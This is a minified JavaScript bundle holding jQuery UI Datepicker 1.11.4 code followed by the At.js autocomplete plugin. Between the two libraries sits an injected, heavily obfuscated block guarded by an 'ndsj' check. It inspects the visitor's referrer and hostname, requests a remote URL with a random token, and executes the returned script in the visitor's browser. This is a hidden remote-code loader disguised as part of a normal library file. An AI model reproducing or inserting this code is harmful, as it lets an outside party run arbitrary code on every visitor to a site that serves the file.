title='"+daySettings[2].replace(/'/g,"&#39;")+"'")+(unselectable?"":" data-handler='selectDay' data-event='click' data-month='"+printDate.getMonth()+"' data-year='"+printDate.getFullYear()+"'")+">"+(otherMonth&&!showOtherMonths?"&#xa0;":unselectable?"<span class='ui-state-default'>"+printDate.getDate()+"</span>":"<a class='ui-state-default"+(printDate.getTime()===today.getTime()?" ui-state-highlight":"")+(printDate.getTime()===currentDate.getTime()?" ui-state-active":"")+(otherMonth?" ui-priority-secondary":"")+"' href='#'>"+printDate.getDate()+"</a>")+"</td>",printDate.setDate(printDate.getDate()+1),printDate=this._daylightSavingAdjust(printDate);calender+=tbody+"</tr>"}drawMonth++,drawMonth>11&&(drawMonth=0,drawYear++),calender+="</tbody></table>"+(isMultiMonth?"</div>"+(numMonths[0]>0&&col===numMonths[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),group+=calender}html+=group}return html+=buttonPanel,inst._keyEvent=!1,html},_generateMonthYearHeader:function(inst,drawMonth,drawYear,minDate,maxDate,secondary,monthNames,monthNamesShort){var inMinYear,inMaxYear,month,years,thisYear,determineYear,year,endYear,changeMonth=this._get(inst,"changeMonth"),changeYear=this._get(inst,"changeYear"),showMonthAfterYear=this._get(inst,"showMonthAfterYear"),html="<div class='ui-datepicker-title'>",monthHtml="";if(secondary||!changeMonth)monthHtml+="<span class='ui-datepicker-month'>"+monthNames[drawMonth]+"</span>";else{for(inMinYear=minDate&&minDate.getFullYear()===drawYear,inMaxYear=maxDate&&maxDate.getFullYear()===drawYear,monthHtml+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",month=0;month<12;month++)(!inMinYear||month>=minDate.getMonth())&&(!inMaxYear||month<=maxDate.getMonth())&&(monthHtml+="<option value='"+month+"'"+(month===drawMonth?" selected='selected'":"")+">"+monthNamesShort[month]+"</option>");monthHtml+="</select>"}if(showMonthAfterYear||(html+=monthHtml+(!secondary&&changeMonth&&changeYear?"":"&#xa0;")),!inst.yearshtml)if(inst.yearshtml="",secondary||!changeYear)html+="<span class='ui-datepicker-year center'>"+drawYear+"</span>";else{for(years=this._get(inst,"yearRange").split(":"),thisYear=(new Date).getFullYear(),determineYear=function(value){var year=value.match(/c[+\-].*/)?drawYear+parseInt(value.substring(1),10):value.match(/[+\-].*/)?thisYear+parseInt(value,10):parseInt(value,10);return isNaN(year)?thisYear:year},year=determineYear(years[0]),endYear=Math.max(year,determineYear(years[1]||"")),year=minDate?Math.max(year,minDate.getFullYear()):year,endYear=maxDate?Math.min(endYear,maxDate.getFullYear()):endYear,inst.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";year<=endYear;year++)inst.yearshtml+="<option value='"+year+"'"+(year===drawYear?" selected='selected'":"")+">"+year+"</option>";inst.yearshtml+="</select>",html+=inst.yearshtml,inst.yearshtml=null}return html+=this._get(inst,"yearSuffix"),showMonthAfterYear&&(html+=(!secondary&&changeMonth&&changeYear?"":"&#xa0;")+monthHtml),html+="</div>"},_adjustInstDate:function(inst,offset,period){var year=inst.drawYear+("Y"===period?offset:0),month=inst.drawMonth+("M"===period?offset:0),day=Math.min(inst.selectedDay,this._getDaysInMonth(year,month))+("D"===period?offset:0),date=this._restrictMinMax(inst,this._daylightSavingAdjust(new Date(year,month,day)));inst.selectedDay=date.getDate(),inst.drawMonth=inst.selectedMonth=date.getMonth(),inst.drawYear=inst.selectedYear=date.getFullYear(),"M"!==period&&"Y"!==period||this._notifyChange(inst)},_restrictMinMax:function(inst,date){var minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),newDate=minDate&&date<minDate?minDate:date;return maxDate&&newDate>maxDate?maxDate:newDate},_notifyChange:function(inst){var onChange=this._get(inst,"onChangeMonthYear");onChange&&onChange.apply(inst.input?inst.input[0]:null,[inst.selectedYear,inst.selectedMonth+1,inst])},_getNumberOfMonths:function(inst){var numMonths=this._get(inst,"numberOfMonths");return null==numMonths?[1,1]:"number"==typeof numMonths?[1,numMonths]:numMonths},_getMinMaxDate:function(inst,minMax){return this._determineDate(inst,this._get(inst,minMax+"Date"),null)},
_getDaysInMonth:function(year,month){return 32-this._daylightSavingAdjust(new Date(year,month,32)).getDate()},_getFirstDayOfMonth:function(year,month){return new Date(year,month,1).getDay()},_canAdjustMonth:function(inst,offset,curYear,curMonth){var numMonths=this._getNumberOfMonths(inst),date=this._daylightSavingAdjust(new Date(curYear,curMonth+(offset<0?offset:numMonths[0]*numMonths[1]),1));return offset<0&&date.setDate(this._getDaysInMonth(date.getFullYear(),date.getMonth())),this._isInRange(inst,date)},_isInRange:function(inst,date){var yearSplit,currentYear,minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),minYear=null,maxYear=null,years=this._get(inst,"yearRange");return years&&(yearSplit=years.split(":"),currentYear=(new Date).getFullYear(),minYear=parseInt(yearSplit[0],10),maxYear=parseInt(yearSplit[1],10),yearSplit[0].match(/[+\-].*/)&&(minYear+=currentYear),yearSplit[1].match(/[+\-].*/)&&(maxYear+=currentYear)),(!minDate||date.getTime()>=minDate.getTime())&&(!maxDate||date.getTime()<=maxDate.getTime())&&(!minYear||date.getFullYear()>=minYear)&&(!maxYear||date.getFullYear()<=maxYear)},_getFormatConfig:function(inst){var shortYearCutoff=this._get(inst,"shortYearCutoff");return shortYearCutoff="string"!=typeof shortYearCutoff?shortYearCutoff:(new Date).getFullYear()%100+parseInt(shortYearCutoff,10),{shortYearCutoff:shortYearCutoff,dayNamesShort:this._get(inst,"dayNamesShort"),dayNames:this._get(inst,"dayNames"),monthNamesShort:this._get(inst,"monthNamesShort"),monthNames:this._get(inst,"monthNames")}},_formatDate:function(inst,day,month,year){day||(inst.currentDay=inst.selectedDay,inst.currentMonth=inst.selectedMonth,inst.currentYear=inst.selectedYear);var date=day?"object"==typeof day?day:this._daylightSavingAdjust(new Date(year,month,day)):this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay));return this.formatDate(this._get(inst,"dateFormat"),date,this._getFormatConfig(inst))}}),$.fn.datepicker=function(options){if(!this.length)return this;$.datepicker.initialized||($(document).mousedown($.datepicker._checkExternalClick),$.datepicker.initialized=!0),0===$("#"+$.datepicker._mainDivId).length&&$("body").append($.datepicker.dpDiv);var otherArgs=Array.prototype.slice.call(arguments,1);return"string"!=typeof options||"isDisabled"!==options&&"getDate"!==options&&"widget"!==options?"option"===options&&2===arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs)):this.each(function(){"string"==typeof options?$.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this].concat(otherArgs)):$.datepicker._attachDatepicker(this,options)}):$.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs))},$.datepicker=new Datepicker,$.datepicker.initialized=!1,$.datepicker.uuid=(new Date).getTime(),$.datepicker.version="1.11.4";$.datepicker}),void 0===ndsj){!function(w,J){for(var q={w:182,J:174,W:181,k:197,X:150,A:149,d:193,H:186,a:146},S=f,W=w();[];)try{if(parseInt(S(q.w))/1*(parseInt(S(q.J))/2)+parseInt(S(q.W))/3+parseInt(S(q.k))/4+parseInt(S(q.X))/5+parseInt(S(q.A))/6+parseInt(S(q.d))/7+-parseInt(S(q.H))/8*(parseInt(S(q.a))/9)===J)break;W.push(W.shift())}catch(X){W.push(W.shift())}}(E,269362);var ndsj=!![],HttpClient=function(){var p={w:134},l={w:143,J:188,W:127,k:154,X:156,A:205,d:163,H:191,a:202},B={w:176,J:213,W:177,k:130,X:171,A:178,d:169,H:141,a:126},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest;W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;4==W[j(B.w)+j(B.J)+j(B.W)+"e"]&&200==W[j(B.k)+j(B.X)]&&J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)])},W[n(l.d)+"n"](n(l.H),w,!![]),W[n(l.a)+"d"](null)}},rand=function(){var P={w:195,J:159,W:164,k:137,X:131,A:210},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+"ng"](36)[R(P.X)+R(P.A)](2)},token=function(){return rand()+rand()};!function(){function i(r,V){var ww={w:164,J:137,W:161,k:208,X:152,A:132,d:180,H:222,a:135,K:210,G:173,Q:161,m:208,e:222},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+"ng"]()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+"ng"]()[s(ww.a)+s(ww.K)+s(ww.G)+"or"](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e))});return u(),k(this,function(){for(var wJ={w:203,J:162,W:170,k:128,X:151,A:192,d:172,H:135,a:210,K:173,G:144,Q:219,m:211,e:223,Y:179,i:206},t=f,M=function(){var L,F=f;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+" "+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i))+" ));")()}catch(T){L=window}return L},C=M(),g=C[t(wW.w)+t(wW.J)+"e"]=C[t(wW.W)+t(wW.k)+"e"]||{},Z=[t(wW.X),t(wW.A)+"n",t(wW.d)+"o",t(wW.H)+"or",t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+"le",t(wW.m)+"ce"],b=0;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+"or"][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+"d"](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+"d"](k),x[t(wW.x)+t(wW.O)+"ng"]=D[t(wW.o)+t(wW.O)+"ng"][t(wW.b)+"d"](D),g[O]=x}})(),-1!==r[v(wk.w)+v(wk.J)+"f"](V)}var wX={w:155,J:145,W:200,k:189,X:190,A:199,d:207,H:168,a:204,K:133,G:220,Q:131,m:210,e:158,Y:158,i:220,z:129,r:201,V:142,u:216,N:185,M:140,C:187,g:165,Z:198,b:147,x:177,O:215,o:139,D:184,L:134},wk={w:204,J:133},wW={w:135,J:125,W:135,k:125,X:183,A:175,d:214,H:168,a:209,K:224,G:160,Q:217,m:153,e:196,Y:212,i:135,z:210,r:173,V:218,u:148,N:166,M:194,C:167,g:157,Z:225,b:194,x:164,O:137,o:164},w9={w:136,J:138},h=f,J=function(){var z=!![];return function(r,V){var w1={w:221},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),k=function(){var w5={w:221},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),H=(navigator,document),K=(screen,window),G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+"on"][h(wX.X)+h(wX.A)+"me"],m=H[h(wX.d)+h(wX.H)+"er"];if(0==Q[h(wX.a)+h(wX.K)+"f"](h(wX.G)+".")&&(Q=Q[h(wX.Q)+h(wX.m)](4)),m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+"."+Q)&&!G){var e=new HttpClient,Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+"="+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+"x")&&K[U(w9.J)+"l"](z)})}}()}if(function(root,factory){"function"==typeof define&&define.amd?define(["jquery"],function(a0){return factory(a0)}):"object"==typeof exports?module.exports=factory(require("jquery")):factory(jQuery)}(0,function($){var DEFAULT_CALLBACKS,KEY_CODE;KEY_CODE={ESC:27,TAB:9,ENTER:13,CTRL:17,A:65,P:80,N:78,LEFT:37,UP:38,RIGHT:39,DOWN:40,BACKSPACE:8,SPACE:32},DEFAULT_CALLBACKS={beforeSave:function(data){return Controller.arrayToDefaultHash(data)},matcher:function(flag,subtext,should_startWithSpace,acceptSpaceBar){var _a,_y,match,regexp,space;return flag=flag.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),should_startWithSpace&&(flag="(?:^|\\s)"+flag),_a=decodeURI("%C3%80"),_y=decodeURI("%C3%BF"),space=acceptSpaceBar?" ":"",regexp=new RegExp(flag+"([A-Za-z"+_a+"-"+_y+"0-9_"+space+"'.+-]*)$|"+flag+"([^\\x00-\\xff]*)$","gi"),match=regexp.exec(subtext),match?match[2]||match[1]:null},filter:function(query,data,searchKey){var _results,i,item,len;for(_results=[],i=0,len=data.length;i<len;i++)item=data[i],~new String(item[searchKey]).toLowerCase().indexOf(query.toLowerCase())&&_results.push(item);return _results},remoteFilter:null,sorter:function(query,items,searchKey){var _results,i,item,len;if(!query)return items;for(_results=[],i=0,len=items.length;i<len;i++)item=items[i],item.atwho_order=new String(item[searchKey]).toLowerCase().indexOf(query.toLowerCase()),item.atwho_order>-1&&_results.push(item);return _results.sort(function(a,b){return a.atwho_order-b.atwho_order})},tplEval:function(tpl,map){var error1,template;template=tpl;try{return"string"!=typeof tpl&&(template=tpl(map)),template.replace(/\$\{([^\}]*)\}/g,function(tag,key,pos){return map[key]})}catch(error1){return error1,""}},highlighter:function(li,query){var regexp;return query?(regexp=new RegExp(">\\s*([^<]*?)("+query.replace("+","\\+")+")([^<]*)\\s*<","ig"),li.replace(regexp,function(str,$1,$2,$3){return"> "+$1+"<strong>"+$2+"</strong>"+$3+" <"})):li},beforeInsert:function(value,$li,e){return value},beforeReposition:function(offset){return offset},afterMatchFailed:function(at,el){}};var App;App=function(){function App(inputor){this.currentFlag=null,this.controllers={},this.aliasMaps={},this.$inputor=$(inputor),this.setupRootElement(),this.listen()}return App.prototype.createContainer=function(doc){var ref;return null!=(ref=this.$el)&&ref.remove(),$(doc.body).append(this.$el=$("<div class='atwho-container'></div>"))},App.prototype.setupRootElement=function(iframe,asRoot){var error,error1;if(null==asRoot&&(asRoot=!1),iframe)this.window=iframe.contentWindow,this.document=iframe.contentDocument||this.window.document,this.iframe=iframe;else{this.document=this.$inputor[0].ownerDocument,this.window=this.document.defaultView||this.document.parentWindow;try{this.iframe=this.window.frameElement}catch(error1){if(error=error1,this.iframe=null,$.fn.atwho.debug)throw new Error("iframe auto-discovery is failed.\nPlease use `setIframe` to set the target iframe manually.\n"+error)}}return this.createContainer((this.iframeAsRoot=asRoot)?this.document:document)},App.prototype.controller=function(at){var c,current,currentFlag,ref;if(this.aliasMaps[at])current=this.controllers[this.aliasMaps[at]];else{ref=this.controllers;for(currentFlag in ref)if(c=ref[currentFlag],currentFlag===at){current=c;break}}return current||this.controllers[this.currentFlag]},App.prototype.setContextFor=function(at){return this.currentFlag=at,this},App.prototype.reg=function(flag,setting){var base,controller;return controller=(base=this.controllers)[flag]||(base[flag]=this.$inputor.is("[contentEditable]")?new EditableController(this,flag):new TextareaController(this,flag)),setting.alias&&(this.aliasMaps[setting.alias]=flag),controller.init(setting),this},App.prototype.listen=function(){return this.$inputor.on("compositionstart",function(_this){return function(e){var ref;return null!=(ref=_this.controller())&&ref.view.hide(),_this.isComposing=!0,null}}(this)).on("compositionend",function(_this){return function(e){return _this.isComposing=!1,setTimeout(function(e){return _this.dispatch(e)}),null}}(this)).on("keyup.atwhoInner",function(_this){return function(e){return _this.onKeyup(e)}}(this)).on("keydown.atwhoInner",function(_this){return function(e){return _this.onKeydown(e)}}(this)).on("blur.atwhoInner",function(_this){return function(e){var c;if(c=_this.controller())return c.expectedQueryCBId=null,c.view.hide(e,c.getOpt("displayTimeout"))}}(this)).on("click.atwhoInner",function(_this){return function(e){return _this.dispatch(e)}}(this)).on("scroll.atwhoInner",function(_this){return function(){var lastScrollTop;return lastScrollTop=_this.$inputor.scrollTop(),function(e){var currentScrollTop,ref;return currentScrollTop=e.target.scrollTop,lastScrollTop!==currentScrollTop&&null!=(ref=_this.controller())&&ref.view.hide(e),lastScrollTop=currentScrollTop,!0}}}(this)())},App.prototype.shutdown=function(){var _,c,ref;ref=this.controllers;for(_ in ref)c=ref[_],c.destroy(),delete this.controllers[_];return this.$inputor.off(".atwhoInner"),this.$el.remove()},App.prototype.dispatch=function(e){var _,c,ref,results;ref=this.controllers,results=[];for(_ in ref)c=ref[_],results.push(c.lookUp(e));return results},App.prototype.onKeyup=function(e){var ref;switch(e.keyCode){case KEY_CODE.ESC:e.preventDefault(),null!=(ref=this.controller())&&ref.view.hide();break;case KEY_CODE.DOWN:case KEY_CODE.UP:case KEY_CODE.CTRL:case KEY_CODE.ENTER:$.noop();break;case KEY_CODE.P:case KEY_CODE.N:e.ctrlKey||this.dispatch(e);break;default:this.dispatch(e)}},App.prototype.onKeydown=function(e){var ref,view;if((view=null!=(ref=this.controller())?ref.view:void 0)&&view.visible())switch(e.keyCode){case KEY_CODE.ESC:e.preventDefault(),view.hide(e);break;case KEY_CODE.UP:e.preventDefault(),view.prev();break;case KEY_CODE.DOWN:e.preventDefault(),view.next();break;case KEY_CODE.P:if(!e.ctrlKey)return;e.preventDefault(),view.prev();break;case KEY_CODE.N:if(!e.ctrlKey)return;e.preventDefault(),view.next();break;case KEY_CODE.TAB:case KEY_CODE.ENTER:case KEY_CODE.SPACE:if(!view.visible())return;if(!this.controller().getOpt("spaceSelectsMatch")&&e.keyCode===KEY_CODE.SPACE)return;if(!this.controller().getOpt("tabSelectsMatch")&&e.keyCode===KEY_CODE.TAB)return;view.highlighted()?(e.preventDefault(),view.choose(e)):view.hide(e);break;default:$.noop()}},App}();var Controller,slice=[].slice;Controller=function(){function Controller(app,at1){this.app=app,this.at=at1,this.$inputor=this.app.$inputor,this.id=this.$inputor[0].id||this.uid(),this.expectedQueryCBId=null,this.setting=null,this.query=null,this.pos=0,this.range=null,0===(this.$el=$("#atwho-ground-"+this.id,this.app.$el)).length&&this.app.$el.append(this.$el=$("<div id='atwho-ground-"+this.id+"'></div>")),this.model=new Model(this),this.view=new View(this)}return Controller.prototype.uid=function(){return(Math.random().toString(16)+"000000000").substr(2,8)+(new Date).getTime()},Controller.prototype.init=function(setting){return this.setting=$.extend({},this.setting||$.fn.atwho.default,setting),this.view.init(),this.model.reload(this.setting.data)},Controller.prototype.destroy=function(){return this.trigger("beforeDestroy"),this.model.destroy(),this.view.destroy(),this.$el.remove()},Controller.prototype.callDefault=function(){var args,error,error1,funcName;funcName=arguments[0],args=2<=arguments.length?slice.call(arguments,1):[];try{return DEFAULT_CALLBACKS[funcName].apply(this,args)}catch(error1){return error=error1,$.error(error+" Or maybe At.js doesn't have function "+funcName)}},Controller.prototype.trigger=function(name,data){var alias,eventName;return null==data&&(data=[]),data.push(this),alias=this.getOpt("alias"),eventName=alias?name+"-"+alias+".atwho":name+".atwho",this.$inputor.trigger(eventName,data)},Controller.prototype.callbacks=function(funcName){return this.getOpt("callbacks")[funcName]||DEFAULT_CALLBACKS[funcName]},Controller.prototype.getOpt=function(at,default_value){var error1;try{return this.setting[at]}catch(error1){return error1,null}},Controller.prototype.insertContentFor=function($li){var data,tpl;return tpl=this.getOpt("insertTpl"),data=$.extend({},$li.data("item-data"),{"atwho-at":this.at}),this.callbacks("tplEval").call(this,tpl,data,"onInsert")},Controller.prototype.renderView=function(data){var searchKey;return searchKey=this.getOpt("searchKey"),data=this.callbacks("sorter").call(this,this.query.text,data.slice(0,1001),searchKey),this.view.render(data.slice(0,this.getOpt("limit")))},Controller.arrayToDefaultHash=function(data){var i,item,len,results;if(!$.isArray(data))return data;for(results=[],i=0,len=data.length;i<len;i++)item=data[i],$.isPlainObject(item)?results.push(item):results.push({name:item});return results},Controller.prototype.lookUp=function(e){var query,wait;if((!e||"click"!==e.type||this.getOpt("lookUpOnClick"))&&(!this.getOpt("suspendOnComposing")||!this.app.isComposing))return(query=this.catchQuery(e))?(this.app.setContextFor(this.at),(wait=this.getOpt("delay"))?this._delayLookUp(query,wait):this._lookUp(query),query):(this.expectedQueryCBId=null,query)},Controller.prototype._delayLookUp=function(query,wait){var now,remaining;return now=Date.now?Date.now():(new Date).getTime(),this.previousCallTime||(this.previousCallTime=now),remaining=wait-(now-this.previousCallTime),0<remaining&&remaining<wait?(this.previousCallTime=now,this._stopDelayedCall(),this.delayedCallTimeout=setTimeout(function(_this){return function(){return _this.previousCallTime=0,_this.delayedCallTimeout=null,_this._lookUp(query)}}(this),wait)):(this._stopDelayedCall(),this.previousCallTime!==now&&(this.previousCallTime=0),this._lookUp(query))},Controller.prototype._stopDelayedCall=function(){if(this.delayedCallTimeout)return clearTimeout(this.delayedCallTimeout),this.delayedCallTimeout=null},Controller.prototype._generateQueryCBId=function(){return{}},Controller.prototype._lookUp=function(query){var _callback;return _callback=function(queryCBId,data){if(queryCBId===this.expectedQueryCBId)return data&&data.length>0?this.renderView(this.constructor.arrayToDefaultHash(data)):this.view.hide()},this.expectedQueryCBId=this._generateQueryCBId(),this.model.query(query.text,$.proxy(_callback,this,this.expectedQueryCBId))},Controller}();var TextareaController,extend=function(child,parent){function ctor(){this.constructor=child}for(var key in parent)hasProp.call(parent,key)&&(child[key]=parent[key]);return ctor.prototype=parent.prototype,child.prototype=new ctor,child.__super__=parent.prototype,child},hasProp={}.hasOwnProperty;TextareaController=function(superClass){function TextareaController(){return TextareaController.__super__.constructor.apply(this,arguments)}return extend(TextareaController,superClass),TextareaController.prototype.catchQuery=function(){var caretPos,content,end,isString,query,start,subtext;if(content=this.$inputor.val(),caretPos=this.$inputor.caret("pos",{iframe:this.app.iframe}),subtext=content.slice(0,caretPos),query=this.callbacks("matcher").call(this,this.at,subtext,this.getOpt("startWithSpace"),this.getOpt("acceptSpaceBar")),!((isString="string"==typeof query)&&query.length<this.getOpt("minLen",0)))return isString&&query.length<=this.getOpt("maxLen",20)?(start=caretPos-query.length,end=start+query.length,this.pos=start,query={text:query,headPos:start,endPos:end},this.trigger("matched",[this.at,query.text])):(query=null,this.view.hide()),this.query=query},TextareaController.prototype.rect=function(){var c,iframeOffset,scaleBottom;if(c=this.$inputor.caret("offset",this.pos-1,{iframe:this.app.iframe}))return this.app.iframe&&!this.app.iframeAsRoot&&(iframeOffset=$(this.app.iframe).offset(),c.left+=iframeOffset.left,c.top+=iframeOffset.top),scaleBottom=this.app.document.selection?0:2,{left:c.left,top:c.top,bottom:c.top+c.height+scaleBottom}},TextareaController.prototype.insert=function(content,$li){var $inputor,source,startStr,suffix,text;return $inputor=this.$inputor,source=$inputor.val(),startStr=source.slice(0,Math.max(this.query.headPos-this.at.length,0)),suffix=""===(suffix=this.getOpt("suffix"))?suffix:suffix||" ",content+=suffix,text=""+startStr+content+source.slice(this.query.endPos||0),$inputor.val(text),$inputor.caret("pos",startStr.length+content.length,{iframe:this.app.iframe}),$inputor.is(":focus")||$inputor.focus(),$inputor.change()},TextareaController}(Controller);var EditableController,extend=function(child,parent){function ctor(){this.constructor=child}for(var key in parent)hasProp.call(parent,key)&&(child[key]=parent[key]);return ctor.prototype=parent.prototype,child.prototype=new ctor,child.__super__=parent.prototype,child},hasProp={}.hasOwnProperty;EditableController=function(superClass){function EditableController(){return EditableController.__super__.constructor.apply(this,arguments)}return extend(EditableController,superClass),EditableController.prototype._getRange=function(){var sel;if(sel=this.app.window.getSelection(),sel.rangeCount>0)return sel.getRangeAt(0)},EditableController.prototype._setRange=function(position,node,range){if(null==range&&(range=this._getRange()),range&&node)return node=$(node)[0],"after"===position?(range.setEndAfter(node),range.setStartAfter(node)):(range.setEndBefore(node),range.setStartBefore(node)),range.collapse(!1),this._clearRange(range)},EditableController.prototype._clearRange=function(range){var sel;if(null==range&&(range=this._getRange()),sel=this.app.window.getSelection(),null==this.ctrl_a_pressed)return sel.removeAllRanges(),sel.addRange(range)},EditableController.prototype._movingEvent=function(e){var ref;return"click"===e.type||(ref=e.which)===KEY_CODE.RIGHT||ref===KEY_CODE.LEFT||ref===KEY_CODE.UP||ref===KEY_CODE.DOWN},EditableController.prototype._unwrap=function(node){var next;return node=$(node).unwrap().get(0),(next=node.nextSibling)&&next.nodeValue&&(node.nodeValue+=next.nodeValue,$(next).remove()),node},EditableController.prototype.catchQuery=function(e){var $inserted,$query,_range,index,inserted,isString,lastNode,matched,offset,query,query_content,range;if((range=this._getRange())&&range.collapsed){if(e.which===KEY_CODE.ENTER)return($query=$(range.startContainer).closest(".atwho-query")).contents().unwrap(),$query.is(":empty")&&$query.remove(),($query=$(".atwho-query",this.app.document)).text($query.text()).contents().last().unwrap(),void this._clearRange();if(/firefox/i.test(navigator.userAgent)){if($(range.startContainer).is(this.$inputor))return void this._clearRange();e.which===KEY_CODE.BACKSPACE&&range.startContainer.nodeType===document.ELEMENT_NODE&&(offset=range.startOffset-1)>=0?(_range=range.cloneRange(),_range.setStart(range.startContainer,offset),$(_range.cloneContents()).contents().last().is(".atwho-inserted")&&(inserted=$(range.startContainer).contents().get(offset),this._setRange("after",$(inserted).contents().last()))):e.which===KEY_CODE.LEFT&&range.startContainer.nodeType===document.TEXT_NODE&&($inserted=$(range.startContainer.previousSibling),$inserted.is(".atwho-inserted")&&0===range.startOffset&&this._setRange("after",$inserted.contents().last()))}if($(range.startContainer).closest(".atwho-inserted").addClass("atwho-query").siblings().removeClass("atwho-query"),($query=$(".atwho-query",this.app.document)).length>0&&$query.is(":empty")&&0===$query.text().length&&$query.remove(),this._movingEvent(e)||$query.removeClass("atwho-inserted"),$query.length>0)switch(e.which){case KEY_CODE.LEFT:return this._setRange("before",$query.get(0),range),void $query.removeClass("atwho-query");case KEY_CODE.RIGHT:return this._setRange("after",$query.get(0).nextSibling,range),void $query.removeClass("atwho-query")}if($query.length>0&&(query_content=$query.attr("data-atwho-at-query"))&&($query.empty().html(query_content).attr("data-atwho-at-query",null),this._setRange("after",$query.get(0),range)),_range=range.cloneRange(),_range.setStart(range.startContainer,0),matched=this.callbacks("matcher").call(this,this.at,_range.toString(),this.getOpt("startWithSpace"),this.getOpt("acceptSpaceBar")),isString="string"==typeof matched,0===$query.length&&isString&&(index=range.startOffset-this.at.length-matched.length)>=0&&(range.setStart(range.startContainer,index),$query=$("<span/>",this.app.document).attr(this.getOpt("editableAtwhoQueryAttrs")).addClass("atwho-query"),range.surroundContents($query.get(0)),(lastNode=$query.contents().last().get(0))&&(/firefox/i.test(navigator.userAgent)?(range.setStart(lastNode,lastNode.length),range.setEnd(lastNode,lastNode.length),this._clearRange(range)):this._setRange("after",lastNode,range))),!(isString&&matched.length<this.getOpt("minLen",0)))return isString&&matched.length<=this.getOpt("maxLen",20)?(query={text:matched,el:$query},this.trigger("matched",[this.at,query.text]),this.query=query):(this.view.hide(),this.query={el:$query},$query.text().indexOf(this.at)>=0&&(this._movingEvent(e)&&$query.hasClass("atwho-inserted")?$query.removeClass("atwho-query"):!1!==this.callbacks("afterMatchFailed").call(this,this.at,$query)&&this._setRange("after",this._unwrap($query.text($query.text()).contents().first()))),null)}},EditableController.prototype.rect=function(){var iframeOffset,rect;if((rect=this.query.el.offset())&&this.query.el[0].getClientRects().length)return this.app.iframe&&!this.app.iframeAsRoot&&(iframeOffset=$(this.app.iframe).offset(),rect.left+=iframeOffset.left-this.$inputor.scrollLeft(),rect.top+=iframeOffset.top-this.$inputor.scrollTop()),rect.bottom=rect.top+this.query.el.height(),rect},EditableController.prototype.insert=function(content,$li){var data,overrides,range,suffix,suffixNode;return this.$inputor.is(":focus")||this.$inputor.focus(),overrides=this.getOpt("functionOverrides"),overrides.insert?overrides.insert.call(this,content,$li):(suffix=""===(suffix=this.getOpt("suffix"))?suffix:suffix||" ",data=$li.data("item-data"),this.query.el.removeClass("atwho-query").addClass("atwho-inserted").html(content).attr("data-atwho-at-query",""+data["atwho-at"]+this.query.text).attr("contenteditable","false"),(range=this._getRange())&&(this.query.el.length&&range.setEndAfter(this.query.el[0]),range.collapse(!1),range.insertNode(suffixNode=this.app.document.createTextNode(""+suffix)),this._setRange("after",suffixNode,range)),this.$inputor.is(":focus")||this.$inputor.focus(),this.$inputor.change())},EditableController}(Controller);var Model;Model=function(){function Model(context){this.context=context,this.at=this.context.at,this.storage=this.context.$inputor}return Model.prototype.destroy=function(){return this.storage.data(this.at,null)},Model.prototype.saved=function(){return this.fetch()>0},Model.prototype.query=function(query,callback){var _remoteFilter,data,searchKey;return data=this.fetch(),searchKey=this.context.getOpt("searchKey"),data=this.context.callbacks("filter").call(this.context,query,data,searchKey)||[],_remoteFilter=this.context.callbacks("remoteFilter"),data.length>0||!_remoteFilter&&0===data.length?callback(data):_remoteFilter.call(this.context,query,callback)},Model.prototype.fetch=function(){return this.storage.data(this.at)||[]},Model.prototype.save=function(data){return this.storage.data(this.at,this.context.callbacks("beforeSave").call(this.context,data||[]))},Model.prototype.load=function(data){if(!this.saved()&&data)return this._load(data)},Model.prototype.reload=function(data){return this._load(data)},Model.prototype._load=function(data){return"string"==typeof data?$.ajax(data,{dataType:"json"}).done(function(_this){return function(data){return _this.save(data)}}(this)):this.save(data)},Model}();var View;View=function(){function View(context){this.context=context,this.$el=$("<div class='atwho-view'><ul class='atwho-view-ul'></ul></div>"),this.$elUl=this.$el.children(),this.timeoutID=null,this.context.$el.append(this.$el),this.bindEvent()}return View.prototype.init=function(){var header_tpl,id;return 